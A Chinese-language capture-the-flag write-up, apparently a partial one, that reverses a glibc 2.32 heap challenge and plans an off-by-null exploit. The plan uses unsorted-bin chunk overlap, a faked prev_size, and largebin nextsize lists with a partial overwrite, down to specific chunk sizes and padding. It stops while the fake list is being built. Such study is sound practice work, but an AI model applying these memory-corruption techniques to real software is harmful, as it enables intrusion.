


保护情况

程序分析

rep stos指令
- rep指令:重复指令ecx次
- stos:把eax中的值复制到es:EDI指向的地方,每次执行都会增加edi
- DF标志寄存器决定方向

- 这一段指令的作用就是把tcache全部设置为0
程序功能
- Init时,会通过calloc(0x10, 1)-0x290得到一个指向tcache的指针
- 每次读入cmd时会检查
- __malloc_hook是否为null
- __free_hook是否为null
- 检查libc中偏移0x1e6e98处是否为0x80, 也就是maxfast是否为0x80
- 把Tcache全部设置为0
- Add
- 最多32个指针
- 0x100<=size<=0x2000
- ptr = malloc(sz)
- read(0, ptr, size)
- ptr[size-1]=0
- PtrArr[idx] = ptr
- SizeArr[idx] = size
- Free
- 读入idx
- free(PtrArr[idx])
- PtrArr[idx]=0
- SizeArr[idx]=0
- Show
- 读入idx
- write(1, PtrArr[idx], strlen(PtrArr[idx]))
- Modify
- 只能运行一次
- len = read(0, PtrArr[idx], SizeArr[idx])
- PtrArr[idx][len]=0
思路
- 题目每次都会清空tcache,并且size可以超过0x420
- 那么对于0x420以内的chunk ,free会被直接吃掉
- 对于大于0x420的chunk,机制和2.23一样,题目考的是UB相关手法
- 题目只有一个offset by null,可以用来打P标志


- 但是再2.32中free合并时有自闭检查+prev_size与size检查,无法使用隔块合并的手法
- 既然不能先溢出再释放,那么就试试先释放再通过相邻块溢出
-也被堵死了
UB相关的都被堵死
解决
- 只有一个offset by null,还是通过UB隔块合并制造chunk重叠
- 在libc2.32中由于加入了对prev_size的检查,所以还必须要伪造prev_size,因此无法靠合并已经在UB中的chunk来绕过unlink
- 因此我们必须自己伪造prev_size与size
- 至于unlink的检查,则通过堆风水,利用Largebin的nextsize链表+partial overwrite,利用残留信息来伪造自闭链表
堆风水


- 但是这里partial overwrite也是有限制的,本题写入的时候结尾只能是00
- 如果B的地址为0x..1200, 那么就要求AC地址也是0x..12XX的格式, 但本题最小chunk为0x110,因此低第三B不可能都是12,所以只能高位相同
- B的地址为0x120034, 那么就要求AC的地址为0x12XXXX的格式,这个很容易满足
chunk布局
- 首先至少有A:0x500 A’:0x500 B:0x510 C:0x520三个chunk进入LB来伪造自闭链表
- (0x500 0x500 0x510 0x520)
- 为了避免在UB中合并,因此还需要0x110的chunk作为gap, A和A’不会一起释放,所以不需要gap
- (0x500, 0x500, 0x510, 0x110, 0x520, 0x110)
- 还需要两个chunk一个用来溢出后一个chunk的P标志,一个用来free时触发隔块合并,前一个malloc的size必须为8结尾,后一个chunksize必须与0x100对齐
- (0x500, 0x500, 0x510, 0x110, 0x520, 0x200, 0x300, 0x0x110)
- 现在可以让(0x510…0x300)之间的chunk都被合并进入UB中, 进入之后还需要一部分区域来进行攻击,越大越好,选择0x2010
- (0x500, 0x500, 0x510, 0x110, 0x520, 0x2010, 0x200, 0x300, 0x0x110)
- 由于partial overwrite时结尾为00的限制,因此还需要一切chunk来让0x500 0x510 0x520 的size为0xSS SS SS SS SS SS 00 XX的格式(S表示一样,XX表示任意)
- (padding 0x500, 0x500, 0x510, 0x110, 0x520, 0x2010, 0x200, 0x300, 0x0x110)
padding的构造
- 我们需要把指向A A’ C的指针覆盖为指向B的,并且只能结尾覆盖为00
- 那么理应让B再地址0x…00XX, 让A’ A C在高处, 因此chunk布局就变成为:
- (padding, 0x510, 0x500, 0x500, 0x110, 0x520, 0x2010, 0x200, 0x300, 0x0x110)
- 先看下没有padding的情况


- chunk B的addr为0x…b2c0 – 0x10 = 0x…b2b0
- 为了让达到0x…00XX的格式,至少还要0x10000-0xb2b0 = 0x4d50
- 因此尝试下0x2010 0x2010 0xd30到三个chunk作为padding
- 现在指向chunk A’ A C的指针都可以被partial overwrite为指向chunk B的指针

构造自闭链表
- 首先全部放入UB中

- 然后再Add一个很大的chunk, 这样就可以触发UB整理, 把ABC按照大小放入LB中, 然后把Add的很大的chunk释放掉,与top chunk合并

